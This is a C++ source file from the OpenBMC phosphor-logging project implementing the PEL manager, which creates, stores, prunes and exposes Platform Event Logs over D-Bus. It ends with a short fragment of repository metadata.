"text": "/**\n * Copyright © 2019 IBM Corporation\n *\n * Licensed under the Apache License, Version 2.0 (the \"License\");\n * you may not use this file except in compliance with the License.\n * You may obtain a copy of the License at\n *\n * http://www.apache.org/licenses/LICENSE-2.0\n *\n * Unless required by applicable law or agreed to in writing, software\n * distributed under the License is distributed on an \"AS IS\" BASIS,\n * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.\n * See the License for the specific language governing permissions and\n * limitations under the License.\n */\n#include \"manager.hpp\"\n\n#include \"additional_data.hpp\"\n#include \"elog_serialize.hpp\"\n#include \"json_utils.hpp\"\n#include \"pel.hpp\"\n#include \"pel_entry.hpp\"\n#include \"service_indicators.hpp\"\n#include \"severity.hpp\"\n\n#include <fmt/format.h>\n#include <sys/inotify.h>\n#include <unistd.h>\n\n#include <phosphor-logging/lg2.hpp>\n#include <xyz/openbmc_project/Common/error.hpp>\n#include <xyz/openbmc_project/Logging/Create/server.hpp>\n\n#include <filesystem>\n#include <fstream>\n#include <locale>\n\nnamespace openpower\n{\nnamespace pels\n{\n\nusing namespace phosphor::logging;\nnamespace fs = std::filesystem;\nnamespace rg = openpower::pels::message;\n\nnamespace common_error = sdbusplus::xyz::openbmc_project::Common::Error;\n\nusing Create = sdbusplus::xyz::openbmc_project::Logging::server::Create;\n\nnamespace additional_data\n{\nconstexpr auto rawPEL = \"RAWPEL\";\nconstexpr auto esel = \"ESEL\";\nconstexpr auto error = \"ERROR_NAME\";\n} // namespace additional_data\n\nconstexpr auto defaultLogMessage = \"xyz.openbmc_project.Logging.Error.Default\";\nconstexpr uint32_t bmcThermalCompID = 0x2700;\nconstexpr uint32_t bmcFansCompID = 0x2800;\n\nManager::~Manager()\n{\n if (_pelFileDeleteFD != -1)\n {\n if (_pelFileDeleteWatchFD != -1)\n {\n inotify_rm_watch(_pelFileDeleteFD, _pelFileDeleteWatchFD);\n }\n close(_pelFileDeleteFD);\n }\n}\n\nvoid Manager::create(const std::string& message, uint32_t obmcLogID,\n uint64_t timestamp, Entry::Level severity,\n const std::vector<std::string>& additionalData,\n const std::vector<std::string>& associations,\n const FFDCEntries& ffdc)\n{\n AdditionalData ad{additionalData};\n\n // If a PEL was passed in via a filename or in an ESEL,\n // use that. Otherwise, create one.\n auto rawPelPath = ad.getValue(additional_data::rawPEL);\n if (rawPelPath)\n {\n addRawPEL(*rawPelPath, obmcLogID);\n }\n else\n {\n auto esel = ad.getValue(additional_data::esel);\n if (esel)\n {\n addESELPEL(*esel, obmcLogID);\n }\n else\n {\n createPEL(message, obmcLogID, timestamp, severity, additionalData,\n associations, ffdc);\n }\n }\n\n setEntryPath(obmcLogID);\n setServiceProviderNotifyFlag(obmcLogID);\n}\n\nvoid Manager::addRawPEL(const std::string& rawPelPath, uint32_t obmcLogID)\n{\n if (fs::exists(rawPelPath))\n {\n std::ifstream file(rawPelPath, std::ios::in | std::ios::binary);\n\n auto data = std::vector<uint8_t>(std::istreambuf_iterator<char>(file),\n std::istreambuf_iterator<char>());\n if (file.fail())\n {\n lg2::error(\n \"Filesystem error reading a raw PEL. File = {FILE}, obmcLogID = {LOGID}\",\n \"FILE\", rawPelPath, \"LOGID\", obmcLogID);\n // TODO, Decide what to do here. Maybe nothing.\n return;\n }\n\n file.close();\n\n addPEL(data, obmcLogID);\n\n std::error_code ec;\n fs::remove(rawPelPath, ec);\n }\n else\n {\n lg2::error(\n \"Raw PEL file from BMC event log does not exit. File = {FILE}, obmcLogID = {LOGID}\",\n \"FILE\", rawPelPath, \"LOGID\", obmcLogID);\n }\n}\n\nvoid Manager::addPEL(std::vector<uint8_t>& pelData, uint32_t obmcLogID)\n{\n auto pel = std::make_unique<openpower::pels::PEL>(pelData, obmcLogID);\n if (pel->valid())\n {\n // PELs created by others still need this field set by us.\n pel->setCommitTime();\n\n // Assign Id other than to Hostbot PEL\n if ((pel->privateHeader()).creatorID() !=\n static_cast<uint8_t>(CreatorID::hostboot))\n {\n pel->assignID();\n }\n else\n {\n const Repository::LogID id{Repository::LogID::Pel(pel->id())};\n auto result = _repo.hasPEL(id);\n if (result)\n {\n lg2::warning(\n \"Duplicate HostBoot PEL ID {ID} found, moving it to archive folder\",\n \"ID\", lg2::hex, pel->id());\n\n _repo.archivePEL(*pel);\n\n // No need to keep around the openBMC event log entry\n scheduleObmcLogDelete(obmcLogID);\n return;\n }\n }\n\n // Update System Info to Extended User Data\n pel->updateSysInfoInExtendedUserDataSection(*_dataIface);\n\n // Check for severity 0x51 and update boot progress SRC\n updateProgressSRC(pel);\n\n try\n {\n lg2::debug(\"Adding external PEL {ID} (BMC ID {BMCID}) to repo\",\n \"ID\", lg2::hex, pel->id(), \"BMCID\", obmcLogID);\n _repo.add(pel);\n\n if (_repo.sizeWarning())\n {\n scheduleRepoPrune();\n }\n\n // Activate any resulting service indicators if necessary\n auto policy = service_indicators::getPolicy(*_dataIface);\n policy->activate(*pel);\n }\n catch (const std::exception& e)\n {\n // Probably a full or r/o filesystem, not much we can do.\n lg2::error(\"Unable to add PEL {ID} to Repository\", \"ID\", lg2::hex,\n pel->id());\n }\n\n updateEventId(pel);\n updateResolution(*pel);\n serializeLogEntry(obmcLogID);\n createPELEntry(obmcLogID);\n\n // Check if firmware should quiesce system due to error\n checkPelAndQuiesce(pel);\n }\n else\n {\n lg2::error(\"Invalid PEL received from the host. BMC ID = {ID}\", \"ID\",\n obmcLogID);\n\n AdditionalData ad;\n ad.add(\"PLID\", getNumberString(\"0x%08X\", pel->plid()));\n ad.add(\"OBMC_LOG_ID\", std::to_string(obmcLogID));\n ad.add(\"PEL_SIZE\", std::to_string(pelData.size()));\n\n std::string asciiString;\n auto src = pel->primarySRC();\n if (src)\n {\n asciiString = (*src)->asciiString();\n }\n\n ad.add(\"SRC\", asciiString);\n\n _eventLogger.log(\"org.open_power.Logging.Error.BadHostPEL\",\n Entry::Level::Error, ad);\n\n // Save it to a file for debug in the lab. Just keep the latest.\n // Not adding it to the PEL because it could already be max size\n // and don't want to truncate an already invalid PEL.\n std::ofstream pelFile{getPELRepoPath() / \"badPEL\"};\n pelFile.write(reinterpret_cast<const char*>(pelData.data()),\n pelData.size());\n\n // No need to keep around the openBMC event log entry\n scheduleObmcLogDelete(obmcLogID);\n }\n}\n\nvoid Manager::addESELPEL(const std::string& esel, uint32_t obmcLogID)\n{\n std::vector<uint8_t> data;\n\n lg2::debug(\"Adding PEL from ESEL. BMC ID = {ID}\", \"ID\", obmcLogID);\n\n try\n {\n data = std::move(eselToRawData(esel));\n }\n catch (const std::exception& e)\n {\n // Try to add it below anyway, so it follows the usual bad data path.\n lg2::error(\"Problems converting ESEL string to a byte vector\");\n }\n\n addPEL(data, obmcLogID);\n}\n\nstd::vector<uint8_t> Manager::eselToRawData(const std::string& esel)\n{\n std::vector<uint8_t> data;\n std::string byteString;\n\n // As the eSEL string looks like: \"50 48 00 ab ...\" there are 3\n // characters per raw byte, and since the actual PEL data starts\n // at the 16th byte, the code will grab the PEL data starting at\n // offset 48 in the string.\n static constexpr size_t pelStart = 16 * 3;\n\n if (esel.size() <= pelStart)\n {\n lg2::error(\"ESEL data too short, length = {LEN}\", \"LEN\", esel.size());\n throw std::length_error(\"ESEL data too short\");\n }\n\n for (size_t i = pelStart; i < esel.size(); i += 3)\n {\n if (i + 1 < esel.size())\n {\n byteString = esel.substr(i, 2);\n data.push_back(std::stoi(byteString, nullptr, 16));\n }\n else\n {\n lg2::error(\"ESEL data too short, length = {LEN}\", \"LEN\",\n esel.size());\n throw std::length_error(\"ESEL data too short\");\n }\n }\n\n return data;\n}\n\nvoid Manager::erase(uint32_t obmcLogID)\n{\n Repository::LogID id{Repository::LogID::Obmc(obmcLogID)};\n\n auto path = std::string(OBJ_ENTRY) + '/' + std::to_string(obmcLogID);\n _pelEntries.erase(path);\n _repo.remove(id);\n}\n\nbool Manager::isDeleteProhibited(uint32_t /*obmcLogID*/)\n{\n return false;\n}\n\nPelFFDC Manager::convertToPelFFDC(const FFDCEntries& ffdc)\n{\n PelFFDC pelFFDC;\n\n std::for_each(ffdc.begin(), ffdc.end(), [&pelFFDC](const auto& f) {\n PelFFDCfile pf;\n pf.subType = std::get<ffdcSubtypePos>(f);\n pf.version = std::get<ffdcVersionPos>(f);\n pf.fd = std::get<ffdcFDPos>(f);\n\n switch (std::get<ffdcFormatPos>(f))\n {\n case Create::FFDCFormat::JSON:\n pf.format = UserDataFormat::json;\n break;\n case Create::FFDCFormat::CBOR:\n pf.format = UserDataFormat::cbor;\n break;\n case Create::FFDCFormat::Text:\n pf.format = UserDataFormat::text;\n break;\n case Create::FFDCFormat::Custom:\n pf.format = UserDataFormat::custom;\n break;\n }\n\n pelFFDC.push_back(pf);\n });\n\n return pelFFDC;\n}\n\nvoid Manager::createPEL(const std::string& message, uint32_t obmcLogID,\n uint64_t timestamp,\n phosphor::logging::Entry::Level severity,\n const std::vector<std::string>& additionalData,\n const std::vector<std::string>& /*associations*/,\n const FFDCEntries& ffdc)\n{\n auto entry = _registry.lookup(message, rg::LookupType::name);\n auto pelFFDC = convertToPelFFDC(ffdc);\n AdditionalData ad{additionalData};\n std::string msg;\n\n if (!entry)\n {\n // Instead, get the default entry that means there is no\n // other matching entry. This error will still use the\n // AdditionalData values of the original error, and this\n // code will add the error message value that wasn't found\n // to this AD. This way, there will at least be a PEL,\n // possibly with callouts, to allow users to debug the\n // issue that caused the error even without its own PEL.\n lg2::error(\"Event not found in PEL message registry: {MSG}\", \"MSG\",\n message);\n\n entry = _registry.lookup(defaultLogMessage, rg::LookupType::name);\n if (!entry)\n {\n lg2::error(\"Default event not found in PEL message registry\");\n return;\n }\n\n ad.add(additional_data::error, message);\n }\n\n auto pel = std::make_unique<openpower::pels::PEL>(\n *entry, obmcLogID, timestamp, severity, ad, pelFFDC, *_dataIface,\n *_journal);\n\n _repo.add(pel);\n\n if (_repo.sizeWarning())\n {\n scheduleRepoPrune();\n }\n\n auto src = pel->primarySRC();\n if (src)\n {\n auto asciiString = (*src)->asciiString();\n while (asciiString.back() == ' ')\n {\n asciiString.pop_back();\n }\n lg2::info(\"Created PEL {ID} (BMC ID {BMCID}) with SRC {SRC}\", \"ID\",\n lg2::hex, pel->id(), \"BMCID\", pel->obmcLogID(), \"SRC\",\n asciiString);\n }\n\n // Check for severity 0x51 and update boot progress SRC\n updateProgressSRC(pel);\n\n // Activate any resulting service indicators if necessary\n auto policy = service_indicators::getPolicy(*_dataIface);\n policy->activate(*pel);\n\n updateDBusSeverity(*pel);\n updateEventId(pel);\n updateResolution(*pel);\n serializeLogEntry(obmcLogID);\n createPELEntry(obmcLogID);\n\n // Check if firmware should quiesce system due to error\n checkPelAndQuiesce(pel);\n}\n\nsdbusplus::message::unix_fd Manager::getPEL(uint32_t pelID)\n{\n Repository::LogID id{Repository::LogID::Pel(pelID)};\n std::optional<int> fd;\n\n lg2::debug(\"getPEL {ID}\", \"ID\", lg2::hex, pelID);\n\n try\n {\n fd = _repo.getPELFD(id);\n }\n catch (const std::exception& e)\n {\n throw common_error::InternalFailure();\n }\n\n if (!fd)\n {\n throw common_error::InvalidArgument();\n }\n\n scheduleFDClose(*fd);\n\n return *fd;\n}\n\nvoid Manager::scheduleFDClose(int fd)\n{\n _fdCloserEventSource = std::make_unique<sdeventplus::source::Defer>(\n _event, std::bind(std::mem_fn(&Manager::closeFD), this, fd,\n std::placeholders::_1));\n}\n\nvoid Manager::closeFD(int fd, sdeventplus::source::EventBase& /*source*/)\n{\n close(fd);\n _fdCloserEventSource.reset();\n}\n\nstd::vector<uint8_t> Manager::getPELFromOBMCID(uint32_t obmcLogID)\n{\n Repository::LogID id{Repository::LogID::Obmc(obmcLogID)};\n std::optional<std::vector<uint8_t>> data;\n\n lg2::debug(\"getPELFromOBMCID {BMCID}\", \"BMCID\", obmcLogID);\n\n try\n {\n data = _repo.getPELData(id);\n }\n catch (const std::exception& e)\n {\n throw common_error::InternalFailure();\n }\n\n if (!data)\n {\n throw common_error::InvalidArgument();\n }\n\n return *data;\n}\n\nvoid Manager::hostAck(uint32_t pelID)\n{\n Repository::LogID id{Repository::LogID::Pel(pelID)};\n\n lg2::debug(\"HostHack {ID}\", \"ID\", lg2::hex, pelID);\n\n if (!_repo.hasPEL(id))\n {\n throw common_error::InvalidArgument();\n }\n\n if (_hostNotifier)\n {\n _hostNotifier->ackPEL(pelID);\n }\n}\n\nvoid Manager::hostReject(uint32_t pelID, RejectionReason reason)\n{\n Repository::LogID id{Repository::LogID::Pel(pelID)};\n\n lg2::debug(\"HostReject {ID}, reason = {REASON}\", \"ID\", lg2::hex, pelID,\n \"REASON\", reason);\n\n if (!_repo.hasPEL(id))\n {\n throw common_error::InvalidArgument();\n }\n\n if (reason == RejectionReason::BadPEL)\n {\n AdditionalData data;\n data.add(\"BAD_ID\", getNumberString(\"0x%08X\", pelID));\n _eventLogger.log(\"org.open_power.Logging.Error.SentBadPELToHost\",\n Entry::Level::Informational, data);\n if (_hostNotifier)\n {\n _hostNotifier->setBadPEL(pelID);\n }\n }\n else if ((reason == RejectionReason::HostFull) && _hostNotifier)\n {\n _hostNotifier->setHostFull(pelID);\n }\n}\n\nvoid Manager::scheduleRepoPrune()\n{\n _repoPrunerEventSource = std::make_unique<sdeventplus::source::Defer>(\n _event, std::bind(std::mem_fn(&Manager::pruneRepo), this,\n std::placeholders::_1));\n}\n\nvoid Manager::pruneRepo(sdeventplus::source::EventBase& /*source*/)\n{\n auto idsWithHwIsoEntry = _dataIface->getLogIDWithHwIsolation();\n\n auto idsToDelete = _repo.prune(idsWithHwIsoEntry);\n\n // Remove the OpenBMC event logs for the PELs that were just removed.\n std::for_each(idsToDelete.begin(), idsToDelete.end(),\n [this](auto id) { this->_logManager.erase(id); });\n\n _repoPrunerEventSource.reset();\n}\n\nvoid Manager::setupPELDeleteWatch()\n{\n _pelFileDeleteFD = inotify_init1(IN_NONBLOCK);\n if (-1 == _pelFileDeleteFD)\n {\n auto e = errno;\n lg2::error(\"inotify_init1 failed with errno {ERRNO}\", \"ERRNO\", e);\n abort();\n }\n\n _pelFileDeleteWatchFD = inotify_add_watch(\n _pelFileDeleteFD, _repo.repoPath().c_str(), IN_DELETE);\n if (-1 == _pelFileDeleteWatchFD)\n {\n auto e = errno;\n lg2::error(\"inotify_add_watch failed with errno {ERRNO}\", \"ERRNO\", e);\n abort();\n }\n\n _pelFileDeleteEventSource = std::make_unique<sdeventplus::source::IO>(\n _event, _pelFileDeleteFD, EPOLLIN,\n std::bind(std::mem_fn(&Manager::pelFileDeleted), this,\n std::placeholders::_1, std::placeholders::_2,\n std::placeholders::_3));\n}\n\nvoid Manager::pelFileDeleted(sdeventplus::source::IO& /*io*/, int /*fd*/,\n uint32_t revents)\n{\n if (!(revents & EPOLLIN))\n {\n return;\n }\n\n // An event for 1 PEL uses 48B. When all PELs are deleted at once,\n // as many events as there is room for can be handled in one callback.\n // A size of 2000 will allow 41 to be processed, with additional\n // callbacks being needed to process the remaining ones.\n std::array<uint8_t, 2000> data{};\n auto bytesRead = read(_pelFileDeleteFD, data.data(), data.size());\n if (bytesRead < 0)\n {\n auto e = errno;\n lg2::error(\"Failed reading data from inotify event, errno = {ERRNO}\",\n \"ERRNO\", e);\n abort();\n }\n\n auto offset = 0;\n while (offset < bytesRead)\n {\n auto event = reinterpret_cast<inotify_event*>(&data[offset]);\n if (event->mask & IN_DELETE)\n {\n std::string filename{event->name};\n\n // Get the PEL ID from the filename and tell the\n // repo it's been removed, and then delete the BMC\n // event log if it's there.\n auto pos = filename.find_first_of('_');\n if (pos != std::string::npos)\n {\n try\n {\n auto idString = filename.substr(pos + 1);\n auto pelID = std::stoul(idString, nullptr, 16);\n\n Repository::LogID id{Repository::LogID::Pel(pelID)};\n auto removedLogID = _repo.remove(id);\n if (removedLogID)\n {\n _logManager.erase(removedLogID->obmcID.id);\n }\n }\n catch (const std::exception& e)\n {\n lg2::info(\"Could not find PEL ID from its filename {NAME}\",\n \"NAME\", filename);\n }\n }\n }\n\n offset += offsetof(inotify_event, name) + event->len;\n }\n}\n\nstd::tuple<uint32_t, uint32_t> Manager::createPELWithFFDCFiles(\n std::string message, Entry::Level severity,\n std::map<std::string, std::string> additionalData,\n std::vector<std::tuple<\n sdbusplus::xyz::openbmc_project::Logging::server::Create::FFDCFormat,\n uint8_t, uint8_t, sdbusplus::message::unix_fd>>\n fFDC)\n{\n _logManager.createWithFFDC(message, severity, additionalData, fFDC);\n\n return {_logManager.lastEntryID(), _repo.lastPelID()};\n}\n\nstd::string Manager::getPELJSON(uint32_t obmcLogID)\n{\n // Throws InvalidArgument if not found\n auto pelID = getPELIdFromBMCLogId(obmcLogID);\n\n auto cmd = fmt::format(\"/usr/bin/peltool -i {:#x}\", pelID);\n\n FILE* pipe = popen(cmd.c_str(), \"r\");\n if (!pipe)\n {\n lg2::error(\"Error running cmd: {CMD}\", \"CMD\", cmd);\n throw common_error::InternalFailure();\n }\n\n std::string output;\n std::array<char, 1024> buffer;\n while (fgets(buffer.data(), buffer.size(), pipe) != nullptr)\n {\n output.append(buffer.data());\n }\n\n int rc = pclose(pipe);\n if (WEXITSTATUS(rc) != 0)\n {\n lg2::error(\"Error running cmd: {CMD}, rc = {RC}\", \"CMD\", cmd, \"RC\", rc);\n throw common_error::InternalFailure();\n }\n\n return output;\n}\n\nvoid Manager::checkPelAndQuiesce(std::unique_ptr<openpower::pels::PEL>& pel)\n{\n if ((pel->userHeader().severity() ==\n static_cast<uint8_t>(SeverityType::nonError)) ||\n (pel->userHeader().severity() ==\n static_cast<uint8_t>(SeverityType::recovered)))\n {\n lg2::debug(\n \"PEL severity informational or recovered. no quiesce needed\");\n return;\n }\n if (!_logManager.isQuiesceOnErrorEnabled())\n {\n lg2::debug(\"QuiesceOnHwError not enabled, no quiesce needed\");\n return;\n }\n\n CreatorID creatorID{pel->privateHeader().creatorID()};\n\n if ((creatorID != CreatorID::openBMC) &&\n (creatorID != CreatorID::hostboot) &&\n (creatorID != CreatorID::ioDrawer) && (creatorID != CreatorID::occ) &&\n (creatorID != CreatorID::phyp))\n {\n return;\n }\n\n // Now check if it has any type of callout\n if (pel->isHwCalloutPresent())\n {\n lg2::info(\n \"QuiesceOnHwError enabled, PEL severity not nonError or recovered, \"\n \"and callout is present\");\n\n _logManager.quiesceOnError(pel->obmcLogID());\n }\n}\n\nstd::string Manager::getEventId(const openpower::pels::PEL& pel) const\n{\n std::string str;\n auto src = pel.primarySRC();\n if (src)\n {\n const auto& hexwords = (*src)->hexwordData();\n\n std::string refcode = (*src)->asciiString();\n size_t pos = refcode.find_last_not_of(0x20);\n if (pos != std::string::npos)\n {\n refcode.erase(pos + 1);\n }\n str = refcode;\n\n for (auto& value : hexwords)\n {\n str += \" \";\n str += getNumberString(\"%08X\", value);\n }\n }\n return sanitizeFieldForDBus(str);\n}\n\nvoid Manager::updateEventId(std::unique_ptr<openpower::pels::PEL>& pel)\n{\n std::string eventIdStr = getEventId(*pel);\n\n auto entryN = _logManager.entries.find(pel->obmcLogID());\n if (entryN != _logManager.entries.end())\n {\n entryN->second->eventId(eventIdStr, true);\n }\n}\n\nstd::string Manager::sanitizeFieldForDBus(std::string field)\n{\n std::for_each(field.begin(), field.end(), [](char& ch) {\n if (((ch < ' ') || (ch > '~')) && (ch != '\\n') && (ch != '\\t'))\n {\n ch = ' ';\n }\n });\n return field;\n}\n\nstd::string Manager::getResolution(const openpower::pels::PEL& pel) const\n{\n std::string str;\n std::string resolution;\n auto src = pel.primarySRC();\n if (src)\n {\n // First extract the callout pointer and then go through\n const auto& callouts = (*src)->callouts();\n namespace pv = openpower::pels::pel_values;\n // All PELs dont have callout, check before parsing callout data\n if (callouts)\n {\n const auto& entries = callouts->callouts();\n // Entry starts with index 1\n uint8_t index = 1;\n for (auto& entry : entries)\n {\n resolution += std::to_string(index) + \". \";\n // Adding Location code to resolution\n if (!entry->locationCode().empty())\n resolution += \"Location Code: \" + entry->locationCode() +\n \", \";\n if (entry->fruIdentity())\n {\n // Get priority and set the resolution string\n str = pv::getValue(entry->priority(),\n pel_values::calloutPriorityValues,\n pel_values::registryNamePos);\n str[0] = toupper(str[0]);\n resolution += \"Priority: \" + str + \", \";\n if (entry->fruIdentity()->getPN().has_value())\n {\n resolution +=\n \"PN: \" + entry->fruIdentity()->getPN().value() +\n \", \";\n }\n if (entry->fruIdentity()->getSN().has_value())\n {\n resolution +=\n \"SN: \" + entry->fruIdentity()->getSN().value() +\n \", \";\n }\n if (entry->fruIdentity()->getCCIN().has_value())\n {\n resolution +=\n \"CCIN: \" + entry->fruIdentity()->getCCIN().value() +\n \", \";\n }\n // Add the maintenance procedure\n if (entry->fruIdentity()->getMaintProc().has_value())\n {\n resolution +=\n \"Procedure: \" +\n entry->fruIdentity()->getMaintProc().value() + \", \";\n }\n }\n resolution.resize(resolution.size() - 2);\n resolution += \"\\n\";\n index++;\n }\n }\n }\n return sanitizeFieldForDBus(resolution);\n}\n\nbool Manager::updateResolution(const openpower::pels::PEL& pel)\n{\n std::string callouts = getResolution(pel);\n auto entryN = _logManager.entries.find(pel.obmcLogID());\n if (entryN != _logManager.entries.end())\n {\n entryN->second->resolution(callouts, true);\n }\n\n return false;\n}\n\nvoid Manager::serializeLogEntry(uint32_t obmcLogID)\n{\n auto entryN = _logManager.entries.find(obmcLogID);\n if (entryN != _logManager.entries.end())\n {\n serialize(*entryN->second);\n }\n}\n\nvoid Manager::updateDBusSeverity(const openpower::pels::PEL& pel)\n{\n // The final severity of the PEL may not agree with the\n // original severity of the D-Bus event log. Update the\n // D-Bus property to match in some cases. This is to\n // ensure there isn't a Critical or Warning Redfish event\n // log for an informational or recovered PEL (or vice versa).\n // This doesn't make an explicit call to serialize the new\n // event log property value because updateEventId() is called\n // right after this and will do it.\n auto sevType =\n static_cast<SeverityType>(pel.userHeader().severity() & 0xF0);\n\n auto entryN = _logManager.entries.find(pel.obmcLogID());\n if (entryN != _logManager.entries.end())\n {\n auto newSeverity = fixupLogSeverity(entryN->second->severity(),\n sevType);\n if (newSeverity)\n {\n lg2::info(\"Changing event log {ID} severity from {OLD} \"\n \"to {NEW} to match PEL\",\n \"ID\", lg2::hex, entryN->second->id(), \"OLD\",\n Entry::convertLevelToString(entryN->second->severity()),\n \"NEW\", Entry::convertLevelToString(*newSeverity));\n\n entryN->second->severity(*newSeverity, true);\n }\n }\n}\n\nvoid Manager::setEntryPath(uint32_t obmcLogID)\n{\n Repository::LogID id{Repository::LogID::Obmc(obmcLogID)};\n if (auto attributes = _repo.getPELAttributes(id); attributes)\n {\n auto& attr = attributes.value().get();\n auto entry = _logManager.entries.find(obmcLogID);\n if (entry != _logManager.entries.end())\n {\n entry->second->path(attr.path, true);\n }\n }\n}\n\nvoid Manager::setServiceProviderNotifyFlag(uint32_t obmcLogID)\n{\n Repository::LogID id{Repository::LogID::Obmc(obmcLogID)};\n if (auto attributes = _repo.getPELAttributes(id); attributes)\n {\n auto& attr = attributes.value().get();\n auto entry = _logManager.entries.find(obmcLogID);\n if (entry != _logManager.entries.end())\n {\n if (attr.actionFlags.test(callHomeFlagBit))\n {\n entry->second->serviceProviderNotify(Entry::Notify::Notify,\n true);\n }\n else\n {\n entry->second->serviceProviderNotify(Entry::Notify::Inhibit,\n true);\n }\n }\n }\n}\n\nvoid Manager::createPELEntry(uint32_t obmcLogID, bool skipIaSignal)\n{\n std::map<std::string, PropertiesVariant> varData;\n Repository::LogID id{Repository::LogID::Obmc(obmcLogID)};\n if (auto attributes = _repo.getPELAttributes(id); attributes)\n {\n namespace pv = openpower::pels::pel_values;\n auto& attr = attributes.value().get();\n\n // get the hidden flag values\n auto sevType = static_cast<SeverityType>(attr.severity & 0xF0);\n auto isHidden = true;\n if (((sevType != SeverityType::nonError) &&\n attr.actionFlags.test(reportFlagBit) &&\n !attr.actionFlags.test(hiddenFlagBit)) ||\n ((sevType == SeverityType::nonError) &&\n attr.actionFlags.test(serviceActionFlagBit)))\n {\n isHidden = false;\n }\n varData.emplace(std::string(\"Hidden\"), isHidden);\n varData.emplace(\n std::string(\"Subsystem\"),\n pv::getValue(attr.subsystem, pel_values::subsystemValues));\n\n varData.emplace(\n std::string(\"ManagementSystemAck\"),\n (attr.hmcState == TransmissionState::acked ? true : false));\n\n varData.emplace(\"PlatformLogID\", attr.plid);\n varData.emplace(\"Deconfig\", attr.deconfig);\n varData.emplace(\"Guard\", attr.guard);\n varData.emplace(\"Timestamp\", attr.creationTime);\n\n // Path to create PELEntry Interface is same as PEL\n auto path = std::string(OBJ_ENTRY) + '/' + std::to_string(obmcLogID);\n // Create Interface for PELEntry and set properties\n auto pelEntry = std::make_unique<PELEntry>(_logManager.getBus(), path,\n varData, obmcLogID, &_repo);\n if (!skipIaSignal)\n {\n pelEntry->emit_added();\n }\n _pelEntries.emplace(std::move(path), std::move(pelEntry));\n }\n}\n\nuint32_t Manager::getPELIdFromBMCLogId(uint32_t bmcLogId)\n{\n Repository::LogID id{Repository::LogID::Obmc(bmcLogId)};\n if (auto logId = _repo.getLogID(id); !logId.has_value())\n {\n throw common_error::InvalidArgument();\n }\n else\n {\n return logId->pelID.id;\n }\n}\n\nuint32_t Manager::getBMCLogIdFromPELId(uint32_t pelId)\n{\n Repository::LogID id{Repository::LogID::Pel(pelId)};\n if (auto logId = _repo.getLogID(id); !logId.has_value())\n {\n throw common_error::InvalidArgument();\n }\n else\n {\n return logId->obmcID.id;\n }\n}\n\nvoid Manager::updateProgressSRC(\n std::unique_ptr<openpower::pels::PEL>& pel) const\n{\n // Check for pel severity of type - 0x51 = critical error, system\n // termination\n if (pel->userHeader().severity() == 0x51)\n {\n auto src = pel->primarySRC();\n if (src)\n {\n std::vector<uint8_t> asciiSRC = (*src)->getSrcStruct();\n uint64_t srcRefCode = 0;\n\n // Read bytes from offset [40-47] e.g. BD8D1001\n for (int i = 0; i < 8; i++)\n {\n srcRefCode |= (static_cast<uint64_t>(asciiSRC[40 + i])\n << (8 * i));\n }\n\n try\n {\n _dataIface->createProgressSRC(srcRefCode, asciiSRC);\n }\n catch (const std::exception&)\n {\n // Exception - may be no boot progress interface on dbus\n }\n }\n }\n}\n\nvoid Manager::scheduleObmcLogDelete(uint32_t obmcLogID)\n{\n _obmcLogDeleteEventSource = std::make_unique<sdeventplus::source::Defer>(\n _event, std::bind(std::mem_fn(&Manager::deleteObmcLog), this,\n std::placeholders::_1, obmcLogID));\n}\n\nvoid Manager::deleteObmcLog(sdeventplus::source::EventBase&, uint32_t obmcLogID)\n{\n lg2::info(\"Removing event log with no PEL: {BMCID}\", \"BMCID\", obmcLogID);\n _logManager.erase(obmcLogID);\n _obmcLogDeleteEventSource.reset();\n}\n\nbool Manager::clearPowerThermalDeconfigFlag(const std::string& locationCode,\n openpower::pels::PEL& pel)\n{\n // The requirements state that only power-thermal or\n // fan PELs need their deconfig flag cleared.\n static const std::vector<uint32_t> compIDs{bmcThermalCompID, bmcFansCompID};\n\n if (std::find(compIDs.begin(), compIDs.end(),\n pel.privateHeader().header().componentID) == compIDs.end())\n {\n return false;\n }\n\n auto src = pel.primarySRC();\n const auto& callouts = (*src)->callouts();\n if (!callouts)\n {\n return false;\n }\n\n for (const auto& callout : callouts->callouts())\n {\n // Look for the passed in location code in a callout that\n // is either a normal HW callout or a symbolic FRU with\n // a trusted location code callout.\n if ((callout->locationCode() != locationCode) ||\n !callout->fruIdentity())\n {\n continue;\n }\n\n if ((callout->fruIdentity()->failingComponentType() !=\n src::FRUIdentity::hardwareFRU) &&\n (callout->fruIdentity()->failingComponentType() !=\n src::FRUIdentity::symbolicFRUTrustedLocCode))\n {\n continue;\n }\n\n lg2::info(\n \"Clearing deconfig flag in PEL {ID} with SRC {SRC} because {LOC} was replaced\",\n \"ID\", lg2::hex, pel.id(), \"SRC\", (*src)->asciiString().substr(0, 8),\n \"LOC\", locationCode);\n (*src)->clearErrorStatusFlag(SRC::ErrorStatusFlags::deconfigured);\n return true;\n }\n return false;\n}\n\nvoid Manager::hardwarePresent(const std::string& locationCode)\n{\n Repository::PELUpdateFunc handlePowerThermalHardwarePresent =\n [locationCode](openpower::pels::PEL& pel) {\n return Manager::clearPowerThermalDeconfigFlag(locationCode, pel);\n };\n\n // If the PEL was created by the BMC and has the deconfig flag set,\n // it's a candidate to have the deconfig flag cleared.\n for (const auto& [id, attributes] : _repo.getAttributesMap())\n {\n if ((attributes.creator == static_cast<uint8_t>(CreatorID::openBMC)) &&\n attributes.deconfig)\n {\n auto updated = _repo.updatePEL(attributes.path,\n handlePowerThermalHardwarePresent);\n\n if (updated)\n {\n // Also update the property on D-Bus\n auto objPath = std::string(OBJ_ENTRY) + '/' +\n std::to_string(id.obmcID.id);\n auto entryN = _pelEntries.find(objPath);\n if (entryN != _pelEntries.end())\n {\n entryN->second->deconfig(false);\n }\n else\n {\n lg2::error(\n \"Could not find PEL Entry D-Bus object for {PATH}\",\n \"PATH\", objPath);\n }\n }\n }\n }\n}\n\n} // namespace pels\n} // namespace openpower\n"
},
{
"alpha_fraction": 0.7564767003059387,
"alphanum_fraction": 0.7564767003059387,
"avg_line_length": 37.599998474121094,
"blob_id": "1e42f7fb107119d3003c0dff89cee9b8c3434dcd",
"content_id": "78c223eeac50a923f01c58182403c71ca472ec99",
"detected_licenses": [
"Apache-2.0"
],
"is_generated": false,
"is_vendor": false,
"language": "C",
"length_bytes": 193,
"license_type": "permissive",
"max_line_length": 75,
"num_lines": 5,
"path": "/config_main.h",
"repo_name": "openbmc/phosphor-logging",
"src_encoding": "UTF-8",
